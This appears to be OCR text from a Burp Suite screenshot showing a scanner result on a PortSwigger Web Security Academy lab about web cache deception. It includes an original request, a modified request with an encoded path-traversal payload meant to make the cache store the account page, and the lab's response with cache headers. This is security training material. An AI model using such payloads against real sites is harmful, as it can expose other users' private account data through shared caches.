 Burp Project Intruder Repeater View Help Turbo Intruder Burp Suite Community Edition v2025.7.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn WTF
Reset
Filter (comma-separated regex domains): Apply Filter
S.NO Request scanner name issue
4 https://0afd003204b277d180ad786000a00088.web-security-academy.net/fav... web cache deception path normalization cache server
5 https://0afd003204b277d180ad786000a00088.web-security-academy.net/fav... web cache deception path normalization cache server
6 https://0afd003204b277d180ad786000a00088.web-security-academy.net/fav... web cache deception path normalization cache server
7 https://0afd003204b277d180ad786000a00088.web-security-academy.net/m... web cache deception path normalization cache server
Request
GET /resources/js/tracking.js HTTP/2
Host: 0afd003204b277d180ad786000a00088.web-security-academy.net
Cookie: session=yIeoaYu8GaBvWURRgi7miSjHIDP39W9u
Sec-Ch-Ua-Platform: "Linux"
Accept-Language: en-US,en;q=0.9
Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Sec-Ch-Ua-Mobile: ?0
Accept: */*
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: script
Referer: https://0afd003204b277d180ad786000a00088.web-security-acade
Accept-Encoding: gzip, deflate, br
Priority: u=1
Modified Request
GET /my-account#/%2e%2e%2fresources/js/tracking.js?lapv=1 HTTP/2
Host: 0afd003204b277d180ad786000a00088.web-security-academy.net
Cookie: session=yIeoaYu8GaBvWURRgi7miSjHIDP39W9u
Sec-Ch-Ua-Platform: "Linux"
Accept-Language: en-US,en;q=0.9
Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Sec-Ch-Ua-Mobile: ?0
Accept: */*
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: script
Referer: https://0afd003204b277d180ad786000a00088.web-security-acade
Accept-Encoding: gzip, deflate, br
Priority: u=1
Response
HTTP/2 200 OK
Content-Type: text/html; charset=utf-8
X-Frame-Options: SAMEORIGIN
Cache-Control: max-age=30
Age: 0
X-Cache: miss
Content-Length: 3866
<!DOCTYPE html>
<html>
<head>
<link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet
<link href=/resources/css/labs.css rel=stylesheet>
<title>Exploiting cache server normalization for web cache deception</title
</head>
<body>
<script type="text/javascript" src="/resources/js/tracking.js"></script>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader">
<section class='academyLabBanner'>
Event log
Filter Critical Error Info Debug Search
Time Type Source Message
21:53:37 25 Aug 2025 Debug Proxy 0a6f00e70413778880e159e800770063.web-security-academy.net is using HTTP/2